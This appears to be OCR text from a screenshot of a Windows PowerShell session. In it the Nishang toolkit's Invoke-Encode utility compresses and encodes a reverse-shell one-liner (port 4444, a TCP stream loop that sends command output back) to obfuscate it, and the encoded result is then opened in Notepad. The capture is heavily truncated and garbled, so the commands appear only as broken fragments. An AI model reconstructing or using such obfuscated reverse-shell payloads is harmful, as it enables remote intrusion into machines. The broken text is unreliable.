 Windows PowerShell
PS C:\nishang>
PS C:\nishang> cd .\Utility
PS C:\nishang\Utility>
PS C:\nishang\Utility> . .\Invoke-Enc
PS C:\nishang\Utility>
PS C:\nishang\Utility> Invoke-Encode 4.1",4444);$s
m();[byte[]]$bytes = 0..255|%{0};whil -TypeName Sys
GetString($bytes,0, $i);$sendback = ( "> ";$sendby
SCII).GetBytes($sendback2);$stream.Wr g -PostScript
Encoded data written to .\encoded.txt
Encoded command written to .\encoded
PS C:\nishang\Utility> notepad .\enc
PS C:\nishang\Utility>
encodedcommand.txt - Notepad
File Edit Format View Help
onMode]::Decompress)), [Text.Encoding
Ln 1, Col 1
18:51
11-05-2015